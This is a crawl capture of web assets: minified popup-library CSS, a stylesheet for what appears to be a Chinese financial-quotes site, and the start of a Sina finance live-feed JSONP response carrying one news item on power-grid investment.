layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z273d7layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z273d7layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z273d7layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z273d7layer-setwin .z273d7layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z273d7layer-setwin .z273d7layer-min:hover cite{background-color:#2D93CA}.z273d7layer-setwin .z273d7layer-max{background-position:-32px -40px}.z273d7layer-setwin .z273d7layer-max:hover{background-position:-16px -40px}.z273d7layer-setwin .z273d7layer-maxmin{background-position:-65px -40px}.z273d7layer-setwin .z273d7layer-maxmin:hover{background-position:-49px -40px}.z273d7layer-setwin .z273d7layer-close1{background-position:1px -40px;cursor:pointer}.z273d7layer-setwin .z273d7layer-close1:hover{opacity:.7}.z273d7layer-setwin .z273d7layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z273d7layer-setwin .z273d7layer-close2:hover{background-position:-180px -31px}.z273d7layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z273d7layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z273d7layer-btn a:hover{opacity:.9;text-decoration:none}.z273d7layer-btn a:active{opacity:.8}.z273d7layer-btn .z273d7layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z273d7layer-btn-l{text-align:left}.z273d7layer-btn-c{text-align:center}.z273d7layer-dialog{min-width:300px}.z273d7layer-dialog .z273d7layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z273d7layer-dialog .z273d7layer-content .z273d7layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z273d7layer-ico1{background-position:-30px 0}.z273d7layer-ico2{background-position:-60px 0}.z273d7layer-ico3{background-position:-90px 0}.z273d7layer-ico4{background-position:-120px 0}.z273d7layer-ico5{background-position:-150px 0}.z273d7layer-ico6{background-position:-180px 0}.z273d7layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z273d7layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z273d7layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z273d7layer-hui .z273d7layer-content{padding:12px 25px;text-align:center}.z273d7layer-dialog .z273d7layer-padding{padding:20px 20px 20px 55px;text-align:left}.z273d7layer-page .z273d7layer-content{position:relative;overflow:auto}.z273d7layer-iframe .z273d7layer-btn,.z273d7layer-page .z273d7layer-btn{padding-top:10px}.z273d7layer-nobg{background:0 0}.z273d7layer-iframe iframe{display:block;width:100%}.z273d7layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z273d7layer-loading .z273d7layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z273d7layer-loading .z273d7layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z273d7layer-ico16,.z273d7layer-loading .z273d7layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z273d7layer-tips{background:0 0;box-shadow:none;border:none}.z273d7layer-tips .z273d7layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z273d7layer-tips .z273d7layer-close{right:-2px;top:-1px}.z273d7layer-tips i.z273d7layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z273d7layer-tips i.z273d7layer-TipsB,.z273d7layer-tips i.z273d7layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z273d7layer-tips i.z273d7layer-TipsT{bottom:-8px}.z273d7layer-tips i.z273d7layer-TipsB{top:-8px}.z273d7layer-tips i.z273d7layer-TipsL,.z273d7layer-tips i.z273d7layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z273d7layer-tips i.z273d7layer-TipsR{left:-8px}.z273d7layer-tips i.z273d7layer-TipsL{right:-8px}.z273d7layer-lan[type=dialog]{min-width:280px}.z273d7layer-lan .z273d7layer-title{background:#4476A7;color:#fff;border:none}.z273d7layer-lan .z273d7layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z273d7layer-lan .z273d7layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z273d7layer-lan .z273d7layer-btn .z273d7layer-btn1{background:#C9C5C5}.z273d7layer-molv .z273d7layer-title{background:#009f95;color:#fff;border:none}.z273d7layer-molv .z273d7layer-btn a{background:#009f95;border-color:#009f95}.z273d7layer-molv .z273d7layer-btn .z273d7layer-btn1{background:#92B8B1}.z273d7layer-iconext{background:url(../images/icon-ext.png) no-repeat}.z273d7layer-prompt .z273d7layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z273d7layer-prompt textarea.z273d7layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z273d7layer-prompt .z273d7layer-content{padding:20px}.z273d7layer-prompt .z273d7layer-btn{padding-top:0}.z273d7layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z273d7layer-tab .z273d7layer-title{padding-left:0;overflow:visible}.z273d7layer-tab .z273d7layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z273d7layer-tab .z273d7layer-title span.z273d7this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z273d7layer-tab .z273d7layer-title span:first-child{border-left:none}.z273d7layer-tabmain{line-height:24px;clear:both}.z273d7layer-tabmain .z273d7layer-tabli{display:none}.z273d7layer-tabmain .z273d7layer-tabli.z273d7this{display:block}.z273d7layer-photos{background:0 0;box-shadow:none}.z273d7layer-photos .z273d7layer-content{overflow:hidden;text-align:center}.z273d7layer-photos .z273d7layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z273d7layer-imgnext,.z273d7layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z273d7layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z273d7layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z273d7layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z273d7layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z273d7layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z273d7layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z273d7layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z273d7layer-imgtit a:hover{color:#fff;text-decoration:underline}.z273d7layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z273d7layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z273d7css-skincodecss{display:none;position:absolute;width:1989px}.z273d7code-h3,.z273d7code-view{position:relative;font-size:12px}.z273d7code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z273d7code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z273d7code-h3 a{position:absolute;right:10px;top:0;color:#999}.z273d7code-view .z273d7code-ol{position:relative;overflow:auto}.z273d7code-view .z273d7code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z273d7code-view .z273d7code-ol li:first-child{padding-top:10px}.z273d7code-view .z273d7code-ol li:last-child{padding-bottom:10px}.z273d7code-view pre{margin:0}.z273d7code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z273d7code-notepad .z273d7code-h3{border-bottom:none}.z273d7code-notepad .z273d7code-ol li{background-color:#3F3F3F;border-left:none}.z273d7code-demo .z273d7code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z273d7code-demo .z273d7tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://mzzxzd.com/templates/moban116/style/style.css
body_size: 3522
content:
.swiper-container {
    width: 100%;
}

.swiper-container img {
    max-width: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
}

.swiper-text {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    text-align: center;
    color: #FFF;
    width: 100%;
    HEIGHT: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.swiper-text .banner-text-wrap {
    width: 100%;
    height: 100%;
}

.swiper-text .top-banner-text {
    max-width: 1180px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 20px;

}

.swiper-text .banner1 {
    background: transparent url(../images/banner1.png) no-repeat right 55%/64% auto;
}

.swiper-text .banner2 {
    background: transparent url(../images/top_banner_con.png) no-repeat right bottom/60% auto;
}

.swiper-text .top-banner-text .banner1 h2 {
    color: #fff;
    font-size: 36px;
}

.swiper-text .top-banner-text .banner1 p {
    color: #fff;
    opacity: .8;
    font-size: 18px;
    line-height: 1.7;
}

.swiper-text h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text .top-banner-text h2,
.swiper-text .top-banner-text p {
    text-align: left;
    margin-bottom: 0;
    line-height: 1.7;
}

.swiper-text .swiperbtn {
    display: block;
    background: #0064Cd;
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1dab7d), to(#47de9d));
    background-image: linear-gradient(270deg, #1dab7d 0, #47de9d 100%);
    width: 120px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 20px;
    margin: 0 auto;
    font-size: 14px;
}

.swiper-text .swiperbtn:hover {
    -webkit-box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}



.kxbb {
    padding: 15px 0;
    border: 1px solid #e8f8d8;
}

.kxbb .title {
    font-size: 20px;
    font-weight: 600;
    color: #d92525;
    padding: 5px;
}

.kxbb .time_wrap {
    margin-left: 25px;
    font-size: 16px;
    color: #0e0b91;
    font-weight: lighter;
}

@media only screen and (max-width:1280px) {
    .kxbb .time_wrap {
        display: none;
    }
}

.bbnews-list,
.kxnews-list {
    margin: 5px auto;
    border-top: 1px solid #eee;
    min-height: 196px;
    transition: opacity 0.5s ease-in-out;
}

.bbnews-item,
.kxnews-item {
    padding: 2px 0 2px 5px;
    border-bottom: 1px solid #eee;
    transition: background 0.3s;
}

.kxnews-item:hover {
    background: #e8f8d8;
}

.bbnews-header,
.kxnews-header {
    display: flex;
    width: 100%;
    align-items: center;
    margin: 2px auto;
    overflow: hidden;
}

.kxnews-time {
    flex: 0 0 auto;
    white-space: nowrap;
    color: #2a15cc;
    font-size: 16px;
    line-height: 22px;
}

.kxnews-title {
    flex: 0 0 auto;
    max-width: calc(100% - 40px);
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.kxnews-title::before {
    content: " ";
    margin: 0 5px;
}

.kxnews-title::after {
    content: "|";
    margin: 0 10px;
}

.kxnews-content {
    flex: 1;
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title {
    color: #333;
    font-size: 16px;
    line-height: 22px;
    list-style-type: disc;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title::before {
    content: "•";
    color: #7868ea;
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
}

.topimg {
    margin: 10px auto;
}

.topimg .topimgcon {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.topimg .topimgcon .topimgbox {
    padding: 5px;
    height: 100%;
    overflow: hidden;
}

.topimg .topimgcon .topimgbox img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    border-radius: 10px;
    cursor: pointer;
}

.hidden {
    opacity: 0;
}

.visible {
    opacity: 1;
}

.error {
    color: #ff4444;
}

.hangqingzst {
    height: 506px;
    overflow: hidden;
}

.hqbox {
    height: auto;
}

.hqbox-container {
    width: 340px;
    margin: 10px auto 30px;
    overflow: hidden;
}

.hqbox-container dl {
    margin: 0;
    padding: 0;
    border-bottom: 1px dotted #dbe4e9;
}

.hqbox-container dt {
    margin: 0;
    padding: 0;
    color: #000;
    height: 36px;
    line-height: 36px;
}

.hqbox-container dt.active {
    font-weight: 600;
    background: #a3ecf7;
}

.hqbox-container dt ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.hqbox-container dt li {
    float: left;
    line-height: 28px;
    width: 80px;
    text-align: right;
}

.hqbox-container dt li.wmt_n {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    width: 90px;
}

.hqbox-container dt li span {
    font-size: 14px;
    display: block;
    float: right;
    line-height: 36px;
    padding: 0 5px;
}

.hqbox-container dd {
    margin: 0px;
    text-align: center;
    overflow: hidden;
}

.hqbox-container dd img {
    display: block;
    margin: 8px auto;
}

.hq_contents .rup,
.hq_contents .rdown {
    color: #f00;
}

.hq_contents .gdown,
.hq_contents .gup {
    color: #008000;
}

.hq_contents .rup .rup,
.hq_contents .rdown .rdown {
    background: #F9E0E1;
}

.hq_contents .gdown .gdown,
.hq_contents .gup .gup {
    background: #E1FCE1;
}

.hq_contents ul li.wmt_n a,
.hq_contents ul li.wmt_n {
    color: #0918a8
}

.hq_contents .noscroll ul li.wmt_n {
    color: #666666
}

.hq_contents .loading {
    height: 170px;
    background: url(../images/progress.gif) no-repeat center;
}

.hq_contents dd img {
    width: 311px;
    background: url(../images/bc2.jpg) repeat-x;
}

.hq_contents dl:nth-child(4) dd img {
    background: none;
}

#back-to-top {
    position: fixed;
    bottom: 50px;
    right: 20px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: #300d8c;
    border-radius: 20%;
    cursor: pointer;
    opacity: 0;
    transition: opacity 0.3s;
    display: flex
;
    align-items: center;
    justify-content: center;
    color: #f2dcdc;
    font-size: 30px;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0, 0, 255, 0.3);
    z-index: 99999;
}

#back-to-top.visible {
    opacity: 1;
}

.quoted-price {
    position: fixed;
    z-index: 12;
    bottom: 0;
    width: 100%;
    left: 0;
    right: 0;
    height: 42px;
    line-height: 1.15;
    display: none;
    -webkit-text-size-adjust: 100%
}

@media only screen and (max-width:768px) {
    .quoted-price {
        display: none !important;
    }

    .bbcontent {
        display: none;
    }

    .kxcontent {
        margin: 25px auto;
    }

    .footer {
        margin-bottom: 0;
        border-bottom: none;
    }
}

.item-chart-m .item-chart-wrap-m {
    position: relative;
    padding: 33px;
    background: #e8f8d8;
    border-radius: 10px;
    overflow: hidden;
}

.item-chart-wrap-m .item-chart-hd-m {
    height: 50px;
    line-height: 50px;
    padding: 0 10px;
    background: #080808;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.item-chart-wrap-m .item-chart__content .item-chart__img {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.quoted-price .expand-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out
}

.item-chart {
    display: none;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    width: 380px;
    padding-bottom: 8px;
    text-align: left;
    background: transparent
}

.item-chart-wrap {
    position: relative;
    padding-bottom: 30px;
    background: #080808;
    border-radius: 4px;
    overflow: hidden
}

.item-chart-wrap:after {
    content: "";
    display: block;
    position: absolute;
    bottom: -8px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -8px;
    border: 8px solid #080808;
    border-bottom: 0;
    border-left-color: transparent;
    border-right-color: transparent
}

.item-chart-hd {
    padding: 12px 30px;
}

.item-chart.item-chart-left {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-left .item-chart-wrap:after {
    left: 20%
}

.item-chart.item-chart-right {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-right .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.item-chart__content {
    min-height: 200px;
    height: auto;
    -webkit-tap-highlight-color: transparent;
    user-select: none;
    position: relative;
}

.item-chart__content .item-chart__img {
    position: relative;
    overflow: hidden;
    width: 320px;
    height: 200px;
    padding: 0px;
    margin: 0px;
    border-width: 0px;
    margin: 0 auto;
    background-color: #FFF;
}

.item-chart__content .item-chart__img img {
    display: block;
    max-width: 100%;
    margin: 25px auto;
}

.item-chart span {
    margin-right: 20px
}

.item-chart__name {
    color: #fff;
}

.item-chart__name,
.item-chart__cur,
.item-chart__price,
.item-chart_percent {
    font-weight: 600;
    margin-right: 25px;
    font-size: 16px
}

.item-chart__percent,
.item-chart__price {
    font-size: 14px
}

.item-chart .item-name {
    position: absolute;
    left: 16px
}

.item-chart .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.item-chart .item-percent {
    position: absolute;
    right: 16px
}

.item-chart__cur.up-text,
.item-chart__percent.up-text,
.item-chart__price.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.item-chart__cur.down-text,
.item-chart__percent.down-text,
.item-chart__price.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-inline-start: unset;
    height: 42px;
    font-size: 0;
    background-color: #080808;
    -webkit-transition: width .3s;
    transition: width .3s
}

.quoted-price .quoted-price_list li:hover .item-chart {
    display: block;
    opacity: 1;
}

.quoted-price .quoted-price_list li {
    display: inline-block;
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    line-height: 20px;
    height: 42px;
    position: relative;
}

.quoted-price .quoted-price_list li:first-child .item-chart {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:first-child .item-chart-wrap:after {
    left: 20%
}

.quoted-price .quoted-price_list li:last-child .item-chart {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:last-child .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.quoted-price .quoted-price_list li:not(:last-child):after {
    content: "";
    position: absolute;
    top: 11px;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #787b8a;
    pointer-events: none
}

.quoted-price .quoted-price_list li .item-name,
.quoted-price .quoted-price_list li .item-percent,
.quoted-price .quoted-price_list li .item-price {
    top: 11px
}

.quoted-price .quoted-price_list li .item-name {
    position: absolute;
    left: 9%;
    white-space: nowrap
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-name {
        top: 7px;
        left: 24px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-price {
        top: auto;
        right: auto;
        bottom: 7px;
        left: 24px !important;
        -webkit-transform: none;
        transform: none;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 16px !important
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-percent {
    position: absolute;
    right: 9%
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-percent {
        top: auto;
        right: 24px;
        bottom: 7px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 8px
    }
}

.quoted-price .quoted-price_list li .item-price.up-text,
.quoted-price .quoted-price_list li .item-percent.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list li .item-price.down-text,
.quoted-price .quoted-price_list li .item-percent.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list .item-chart-top {
    height: 40px;
    background: #f1ddcb;
    padding: 0 30px;
    text-align: center;
}

.quoted-price .quoted-price_list .item-chart-top span {
    font-size: 16px;
    font-weight: 600;
    color: #3d4351;
    height: 40px;
    line-height: 40px;
}

.flash-white {
    color: #ffffff !important;
    transition: color 0.8s ease-out;
}

.load-box {
    position: relative;
    width: 100%;
    height: 30px;
    margin: 20px auto;
    text-align: center;
}

.load-box .more_load {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.load-box .more_load img {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
}

.load-box .more_load span {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}

.load-box .clickmore {
    position: relative;
    top: -30px;
    z-index: 99999;
}

.load-box .clickmore .trigger {
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    background: #2481eb;
    color: #fff;
    border: none;
    border-radius: 5px;
}

.load-box .no-more {
    opacity: 0;
    position: relative;
    top: -60px;
    font-size: 18px;
    line-height: 30px;
}


.roll-list-container {
    position: relative;
    height: auto;
    overflow: hidden;
}

.roll-list-container .roll-list-item {
    transition: all 0.8s ease-in-out;
    opacity: 0;
    transform: skewX(10deg);
}

.roll-list-container .roll-list-item.active {
    opacity: 1;
    transform: translateY(0);
}


.z273d7meta-tags {
    padding: 20px 0;
    text-align: center;
}

.z273d7meta-tags .z273d7tagitem {
    position: relative;
    display: inline-block;
    height: 20px;
    padding: 10px 20px !important;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    border-radius: 15px;
    background: #e1e8f5;
    margin-bottom: 20px;
}

.z273d7meta-tags .z273d7tagitem:hover {
    background-color: #c9fdc6 !important;
}

.z273d7meta-tags .z273d7tagitem:not(:last-child) {
    margin-right: 10px;
}

.friendly-links {
    width: 100%;
    margin: 20px auto;
}

.friendly-links span {
    font-size: 18px;
    font-weight: bold;
    color: #8b0b3b;
    border-radius: 10px;
    background: #dabf7c;
    padding: 5px 15px;
    text-align: center;
}

.friendly-links li {
    display: inline-block;
    padding: 5px 10px;
}

.friendly-links a {
    flex: 1;
    display: inline-block;
    color: #8b0b3b;
    border-radius: 10px;
    background: #dabf7c;
    padding: 5px 15px;
    text-align: center;
}



/*
上一篇下一篇开始
*/
.z273d7context {
    max-width: 100%;
}

.z273d7context ul {
    padding: 10px 10px;
    border-top: 1px dashed #cf7676;
    border-bottom: 1px dashed #cf7676;
}

.z273d7context li {
    padding: 10px 10px;
    color: #8c0a0a;
}

.z273d7context li a {
    font-weight: bold;
    color: #8c0a0a;
}

/*
上一篇下一篇结束
*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_664362&page=1&num=10&tag_id=101&zhibo_id=152&_=1768608075936
body_size: 4838
content:
try{jsCallback_664362({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sat Jan 17 08:01:17 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4618634,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6d77\u5185\u5916\u7535\u529b\u57fa\u5efa\u66f4\u65b0 \u52a9\u529b\u7535\u529b\u8bbe\u5907\u884c\u4e1a\u6301\u7eed\u9ad8\u666f\u6c14\u30111\u670816\u65e5\u6536\u76d8\uff0c\u4e07\u5f97\u7279\u9ad8\u538b\u3001\u667a\u80fd\u7535\u7f51\u6307\u6570\u6da8\u5e45\u5206\u522b\u8fbe\u52303.09%\u548c1.33%\uff0c\u5728A\u80a1\u5e02\u573a\u4e2d\u7ee7\u7eed\u4fdd\u6301\u5f3a\u52bf\u3002\u6d88\u606f\u9762\u4e0a\uff0c\u56fd\u5bb6\u7535\u7f51\u516c\u53f8\u5ba3\u5e03\u201c\u5341\u4e94\u4e94\u201d\u671f\u95f4\u56fa\u5b9a\u8d44\u4ea7\u6295\u8d44\u9884\u8ba1\u8fbe\u52304\u4e07\u4ebf\u5143\uff0c\u8f83\u201c\u5341\u56db\u4e94\u201d\u6295\u8d44\u589e\u957f40%\uff0c\u8fdb\u4e00\u6b65\u589e\u5f3a\u4e86\u7535\u529b\u8bbe\u5907\u884c\u4e1a\u7684\u53d1\u5c55\u5e95\u6c14\u3002\u6b64\u5916\uff0c\u5f53\u524d\u6b27\u7f8e\u7b49\u6d77\u5916\u5e02\u573a\u4e5f\u5728\u52a0\u5feb\u66f4\u65b0\u7535\u529b\u57fa\u5efa\u3002\u4e0d\u5c11\u673a\u6784\u8ba4\u4e3a\uff0c\u8fd9\u5c06\u4ee4\u7535\u529b\u8bbe\u5907\u884c\u4e1a\u666f\u6c14\u5ea6\u8fdb\u4e00\u6b65\u63d0\u5347\u3002\uff08\u4e0a\u6d77\u8bc1\u5238\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4618634:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 08:00:39","update_time":"2026-01-17 08:00:39","is_need_check":"0","check_time":"1970-01-01 